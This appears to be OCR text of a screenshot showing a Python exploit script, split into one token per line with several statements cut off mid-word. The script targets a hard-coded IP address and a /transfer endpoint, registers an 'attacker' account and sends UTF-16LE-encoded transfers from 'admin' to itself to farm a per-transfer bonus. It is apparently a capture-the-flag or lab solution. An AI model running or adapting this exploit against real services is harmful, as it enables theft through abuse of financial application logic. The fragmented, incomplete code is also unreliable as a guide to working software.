
TARGET_IP
=
"154.36.152.109"
TARGET_PORT
=
3000
BASE_URL
=
f
"http://
{
TARGET_IP
}
:
{
TARGET_PORT
}
"
REQUIRED_BALANCE
=
100000.01
INITIAL_ADMIN_BALANCE
=
100000.0
TRANSFER_AMOUNT
=
50000
def
perform_transfer
(
from_user
,
to_user
,
amount
):
payload_str
=
json
.
dumps
({
"from"
:
from_user
,
"to"
:
to_u
payload_utf16
=
payload_str
.
encode
(
'utf-16le'
)
headers
=
{
"Content-Type"
:
"application/json; charset=u
try
:
response
=
requests
.
post
(
f
"
{
BASE_URL
}
/transfer"
,
da
return
response
.
json
()
if
response
.
status_code
==
2
except
requests
.
RequestException
:
return
None
def
exploit
():
attacker_username
=
f
"attacker-
{
uuid
.
uuid4
()
.
hex
[:
8
]
}
"
requests
.
post
(
f
"
{
BASE_URL
}
/register"
,
json
=
{
"username"
:
first_transfer
=
perform_transfer
(
"admin"
,
"admin"
,
TRA
if
not
first_transfer
or
"bonus"
not
in
first_transfer
:
sys
.
exit
(
1
)
bonus_per_transfer
=
first_transfer
[
"bonus"
]
if
bonus_per_transfer
<=
0
: